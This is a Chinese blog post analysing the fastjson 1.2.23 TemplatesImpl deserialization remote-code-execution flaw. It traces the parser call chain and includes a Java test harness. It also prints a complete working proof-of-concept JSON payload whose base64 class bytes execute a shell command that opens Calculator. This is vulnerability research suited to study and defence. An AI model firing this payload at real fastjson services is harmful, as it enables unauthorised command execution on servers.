现在思路还是有点乱,希望后面能重新写
先上pon.xml 包
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>fastjson</groupId>
<artifactId>fastjson</artifactId>
<version>1.0-SNAPSHOT</version>
<properties>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
</properties>
<dependencies>
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-dbcp</artifactId>
<version>7.0.0</version>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.23</version></dependency>
</dependencies>
</project>
方法解析如下:
com.alibaba.fastjson.JSON#parse(java.lang.String, com.alibaba.fastjson.parser.Feature...) parse(text, featureValues):193
com.alibaba.fastjson.parser.DefaultJSONParser#parse(java.lang.Object) parseObject(object, fieldName):1327
com.alibaba.fastjson.parser.DefaultJSONParser#parseObject(java.util.Map, java.lang.Object). deserializer.deserialze(this, clazz, fieldName):368
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#deserialze(com.alibaba.fastjson.parser.DefaultJSONParser, java.lang.reflect.Type, java.lang.Object, java.lang.Object, int) for (int fieldIndex = 0;; fieldIndex++):348.
在此遍历fieldIndex,对key进行解码,当key=_outputProperties 时,调用链往下执行触发漏洞。
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#deserialze(com.alibaba.fastjson.parser.DefaultJSONParser, java.lang.reflect.Type, java.lang.Object, java.lang.Object, int) parseField(parser, key, object, type, fieldValues):568
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#parseField:759 生成key2,将key的下划线过滤掉。
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#parseField:772 fieldDeserializer = getFieldDeserializer(key2) 获取key2的getField
com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer#parseField:83 setValue(object, value)
com.alibaba.fastjson.parser.deserializer.FieldDeserializer#setValue(java.lang.Object, java.lang.Object) Map map = (Map) method.invoke(object) 使用代理调用方法为 public synchronized java.util.Properties com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties()
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getOutputProperties:507. return newTransformer().getOutputProperties() 调用方法newTransformer()
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#newTransformer:486. transformer = new TransformerImpl(getTransletInstance(), _outputProperties,_indentNumber, _tfactory) 调用getTransletInstance()方法
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getTransletInstance:451. if (_class == null) defineTransletClasses() 调用defineTransletClasses()方法
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#defineTransletClasses:413-424. for (int i = 0; i < classCount; i++) {...}
_class[i] = loader.defineClass(_bytecodes[i]) 取出_bytecodes属性中的class赋值给_class
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getTransletInstance:455. AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance() 实例化class类
test.java:代码
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
public class test {
public static void main(String[] args) {
String poc3 = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","
+
""_bytecodes":["yv66vgAAADQANwgAJAoACgAlCgAmACcHACgIACkIACoKAAkAKwoAJgAsBwAtBwAuAQADY21kAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAK0x5c29zZXJpYWwvcGF5bG9hZHMvRmFzdEpzb24vRmFzdEpzb25YYWxhbjsBAAY8aW5pdD4BAAMoKVYBAApFeGNlcHRpb25zBwAvAQAJdHJhbnNmb3JtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7BwAwAQAKU291cmNlRmlsZQEAEkZhc3RKc29uWGFsYW4uamF2YQEAIW9wZW4gL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcAwAEgATBwAxDAAyADMBABBqYXZhL2xhbmcvU3RyaW5nAQAHL2Jpbi9zaAEAAi1jDAALAAwMADQANQEAKXlzb3NlcmlhbC9wYXlsb2Fkcy9GYXN0SnNvbi9GYXN0SnNvblhhbGFuAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAE2phdmEvaW8vSU9FeGNlcHRpb24BADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEADVN0YWNrTWFwVGFibGUAIQAJAAoAAAAAAAQAAQALAAwAAQANAAAAOQABAAEAAAAGEgGwpwAAAAAAAwAOAAAABgABAAMAFAAPAAAADAABAAAABgAQABEAAAA2AAAAAwABAwABABIAEwACAA0AAABTAAUAAQAAACEqtwACuAADBr0ABFkDEgVTWQQSBlNZBSq2AAdTtgAIV7EAAAACAA4AAAAOAAMAAAAXAAQAGAAgABkADwAAAAwAAQAAACEAEAARAAAAFAAAAAQAAQAVAAEAFgAXAAEADQAAAEkAAAAEAAAAAbEAAAACAA4AAAAGAAEAAAAdAA8AAAAqAAQAAAABABAAEQAAAAAAAQAYABkAAQAAAAEAGgAbAAIAAAABABwAHQADAAEAFgAeAAIADQAAAD8AAAADAAAAAbEAAAACAA4AAAAGAAEAAAAiAA8AAAAgAAMAAAABABAAEQAAAAAAAQAYABkAAQAAAAEAHwAgAAIAFAAAAAQAAQAhAAEAIgAAAAIAIw=="],"_name":"a.b","_tfactory":{ },"_outputProperties":{ },"_version":"1.0", "allowedProtocols":"all"}";

Object u3 = JSON.parse(poc3, Feature.SupportNonPublicField);
}
}
解析Json的时候要开启Feature.SupportNonPublicField才能反序列化成功,因为_bytecodes是私有属性,也有其他方式不需要开启Feature.SupportNonPublicField。
整理一下poc
{
"@type":
"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":
["yv66vgAAADQANwgAJAoACgAlCgAmACcHACgIACkIACoKAAkAKwoAJgAsBwAtBwAuAQADY21kAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAK0x5c29zZXJpYWwvcGF5bG9hZHMvRmFzdEpzb24vRmFzdEpzb25YYWxhbjsBAAY8aW5pdD4BAAMoKVYBAApFeGNlcHRpb25zBwAvAQAJdHJhbnNmb3JtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7BwAwAQAKU291cmNlRmlsZQEAEkZhc3RKc29uWGFsYW4uamF2YQEAIW9wZW4gL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcAwAEgATBwAxDAAyADMBABBqYXZhL2xhbmcvU3RyaW5nAQAHL2Jpbi9zaAEAAi1jDAALAAwMADQANQEAKXlzb3NlcmlhbC9wYXlsb2Fkcy9GYXN0SnNvbi9GYXN0SnNvblhhbGFuAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAE2phdmEvaW8vSU9FeGNlcHRpb24BADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEADVN0YWNrTWFwVGFibGUAIQAJAAoAAAAAAAQAAQALAAwAAQANAAAAOQABAAEAAAAGEgGwpwAAAAAAAwAOAAAABgABAAMAFAAPAAAADAABAAAABgAQABEAAAA2AAAAAwABAwABABIAEwACAA0AAABTAAUAAQAAACEqtwACuAADBr0ABFkDEgVTWQQSBlNZBSq2AAdTtgAIV7EAAAACAA4AAAAOAAMAAAAXAAQAGAAgABkADwAAAAwAAQAAACEAEAARAAAAFAAAAAQAAQAVAAEAFgAXAAEADQAAAEkAAAAEAAAAAbEAAAACAA4AAAAGAAEAAAAdAA8AAAAqAAQAAAABABAAEQAAAAAAAQAYABkAAQAAAAEAGgAbAAIAAAABABwAHQADAAEAFgAeAAIADQAAAD8AAAADAAAAAbEAAAACAA4AAAAGAAEAAAAiAA8AAAAgAAMAAAABABAAEQAAAAAAAQAYABkAAQAAAAEAHwAgAAIAFAAAAAQAAQAhAAEAIgAAAAIAIw=="],
"_name":
"a.b",
"_tfactory":
{ },
"_outputProperties": //触发点
{ },
"_version":
"1.0",
"allowedProtocols":
"all"
}
从test.java 开始跟进去:

来到:com.alibaba.fastjson.parser.DefaultJSONParser#parse(java.lang.Object) 跟进parseObject()方法 行数:1326-1327

parseObject()会扫描JSON,取json中的key,如果第一个key为@type,会进入下面的if流程,取@type的value值做反序列化,也就是com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
跟进parseObject()方法,进入到deserializer.deserialze() 进行反序列化

在deserialze() 方法里面有个for循环,这个for循环会遍历json的key值和value值,for (int fieldIndex = 0;; fieldIndex++) {...} 行数:348-593
当循环来到_outputProperties这个值时,会进入到parseField()方法中。

com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#parseField
进入到parseField()中,向下执行遇到smartMatch()方法,这个方法会把key的下划线去掉赋值给key2


接着又进入了fieldDeserializer.parseField() 方法。fieldDeserializer这个对象是 class DefaultFieldDeserializer()
进入到com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer#parseField
从com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer#parseField中

其中object带着之前解析出来的属性,进入到setValue()中,调用method.invoke(object);
而这里的method方法时public synchronized java.util.Properties com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties()
这里执行newTransformer()方法
从newTransformer()方法中执行getTransletInstance()方法
在getTransletInstance()方法中执行了defineTransletClasses()方法

在defineTransletClasses()中遍历_bytecodes数组,将数组的值赋值给_class数组,然后返回getTransletInstance()方法,
调用AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance(); 执行_bytecodes数组里面的类,而类定义的是静态方法,直接执行,导致命令执行。
这里说一下_bytecodes里面的值是base64加密的,当fastjson遍历value值的时候会判断属性的值如果是byte[]数组,会自动进行base64解码。
参考:
https://paper.seebug.org/292/
https://kingx.me/Details-in-FastJson-RCE.html
https://github.com/genxor